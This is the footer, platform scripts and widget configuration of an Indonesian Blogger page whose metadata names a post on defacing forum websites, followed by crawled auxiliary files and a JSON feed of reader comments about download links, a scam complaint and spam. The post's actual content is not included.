<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ZeKMgx1PY9sW1OaFVatwhIgiHsA:1769425968578';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/6499286381690716127/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6499286381690716127', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf/s72-c/anestya.bmp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf/s320/anestya.bmp', 'pageName': 'Cara Deface Website Forum Sederhana Untuk Newbie', 'pageTitle': 'Cirebon-Cyber4rt: Cara Deface Website Forum Sederhana Untuk Newbie', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Deface Website Forum Sederhana Untuk Newbie', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf/s320/anestya.bmp', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6499286381690716127}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5Fz27Z_uPiG2pks9lXfC9qTZsFgA:1769425968578', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LayEmnEdCEs5fX-Tjtz2JQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LayEmnEdCEs5fX-Tjtz2JQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8y5wp-ZtV9rNiMeyEU7wvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769425973804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/comments/default?alt=json&callback=recent_comments
body_size: 6177
content:
// API callback
recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.comments"},"updated":{"$t":"2025-12-10T00:47:43.603+07:00"},"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/cirebon-cyber4rt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10477"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6565901564431077068"},"published":{"$t":"2025-04-29T00:48:39.907+07:00"},"updated":{"$t":"2025-04-29T00:48:39.907+07:00"},"title":{"type":"text","$t":"g kasa dawnload kro"},"content":{"type":"html","$t":"g kasa dawnload kro"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1745862519907#c6565901564431077068","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 29 April, 2025"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-708305149210111783"},"published":{"$t":"2024-10-23T10:20:39.903+07:00"},"updated":{"$t":"2024-10-23T10:20:39.903+07:00"},"title":{"type":"text","$t":"kok gk bisa didownload ya"},"content":{"type":"html","$t":"kok gk bisa didownload ya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1729653639903#c708305149210111783","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 23 Oktober, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5147369003035365114"},"published":{"$t":"2024-04-24T21:46:39.814+07:00"},"updated":{"$t":"2024-04-24T21:46:39.814+07:00"},"title":{"type":"text","$t":"link dl modar"},"content":{"type":"html","$t":"link dl modar"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1713969999814#c5147369003035365114","title":""}],"author":[{"name":{"$t":"wedusi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07295063489032756548"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-21465146"},{"name":"blogger.displayTime","value":"Rabu, 24 April, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3287310435290026536"},"published":{"$t":"2023-12-17T22:42:57.827+07:00"},"updated":{"$t":"2023-12-17T22:42:57.827+07:00"},"title":{"type":"text","$t":"Saya korban penipuan website uang di akun tidak bi..."},"content":{"type":"html","$t":"Saya korban penipuan website uang di akun tidak bisa wd atau di cairkan\u003Cbr \/\u003EKarna harus ada persetujuan dari website penipuan\u003Cbr \/\u003ETolong dong ada yang bisa bantu???"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html?showComment=1702827777827#c3287310435290026536","title":""}],"author":[{"name":{"$t":"Supriatna(fiat)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10631765900866865521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-9004242370605892282","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/9004242370605892282","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2079197834"},{"name":"blogger.displayTime","value":"Minggu, 17 Desember, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2806628049242036378"},"published":{"$t":"2023-07-29T12:32:24.049+07:00"},"updated":{"$t":"2023-07-29T12:32:24.049+07:00"},"title":{"type":"text","$t":"halo guys\n"},"content":{"type":"html","$t":"halo guys\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html?showComment=1690608744049#c2806628049242036378","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1369999605315022733","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1369999605315022733","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Sabtu, 29 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8864809296754194012"},"published":{"$t":"2023-07-28T10:08:15.787+07:00"},"updated":{"$t":"2023-07-28T10:08:15.787+07:00"},"title":{"type":"text","$t":"Setuju sekali mendoakan rakyat palestina lebih bai..."},"content":{"type":"html","$t":"Setuju sekali mendoakan rakyat palestina lebih baik dari pada mengumpat negara israel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html?showComment=1690513695787#c8864809296754194012","title":""}],"author":[{"name":{"$t":"Gudang Lakban 77"},"uri":{"$t":"http:\/\/gudanglakban77.com"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5405432395556922896","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5405432395556922896","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 28 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8577490008235574374"},"published":{"$t":"2022-12-03T21:59:24.538+07:00"},"updated":{"$t":"2022-12-03T21:59:24.538+07:00"},"title":{"type":"text","$t":"Thank you for nice information. Please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. Please visit our web:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1670079564538#c8577490008235574374","title":""}],"author":[{"name":{"$t":"Tia Anggita Sari"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10524227082848719039"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"18","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48qsC0ojPLbtAVcaBL6eBlBnwKL0yfX-F0yaa8O3nexVwDTLJzT8W4UwBNc2kidx0Sh1FXFzjS1ItPIYFtp2xHAqJ44KO2hnH7A1I7rX7Z0iaAX_Gurvg6A-uMTIalg\/s220\/6371142B-4C35-4803-BA9E-AEB4F54B4C97.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1788583872"},{"name":"blogger.displayTime","value":"Sabtu, 03 Desember, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8243723136184091015"},"published":{"$t":"2022-09-23T17:17:28.153+07:00"},"updated":{"$t":"2022-09-23T17:17:28.153+07:00"},"title":{"type":"text","$t":"Artikel yang bagus, terimakasih sharingnya, silahk..."},"content":{"type":"html","$t":"Artikel yang bagus, terimakasih sharingnya, silahkan kunjungi \u003Cbr \/\u003E\u003Ca href=\"https:\/\/ittelkom-sby.ac.id\" rel=\"nofollow\"\u003E\u003Cbr \/\u003Ewebsite kami \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html?showComment=1663928248153#c8243723136184091015","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7143625286292919409","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7143625286292919409","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"